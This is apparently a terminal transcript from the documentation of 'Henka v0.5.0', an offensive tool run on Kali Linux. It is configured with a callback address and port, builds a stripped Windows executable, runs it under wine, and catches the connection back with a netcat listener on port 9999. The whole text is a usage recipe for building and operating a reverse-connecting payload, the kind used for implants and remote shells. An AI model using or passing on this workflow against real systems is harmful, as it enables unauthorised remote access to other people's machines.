 ┌──(user㉿kali)-[~/dev/.release/Henka0.5.0]
└─$ python3 -B Henka.py -i 127.0.0.1 -c 10 -m 1 -p 9999 -t win
Henka v0.5.0
[#] Mode: Quick
[#] Config Address: 127.0.0.1
[#] Config Port: 9999
[#] Config Interval 10
[#] Config written to binary.
┌──(user㉿kali)-[~/dev/.release/Henka0.5.0]
└─$ file bundle/win/bin/Henka.exe
bundle/win/bin/Henka.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 10 sections
┌──(user㉿kali)-[~/dev/.release/Henka0.5.0]
└─$ ls -la bundle/win/bin/Henka.exe
-rwxr-xr-x 1 user user 41472 Jan 31 23:37 bundle/win/bin/Henka.exe
┌──(user㉿kali)-[~/dev/.release/Henka0.5.0]
└─$ wine bundle/win/bin/Henka.exe
┌──(user㉿kali)-[~/dev/.release/Henka0.5.0]
└─$
┌──(user㉿kali)-[/tmp]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 35100
┌──(user㉿kali)-[/tmp]
└─$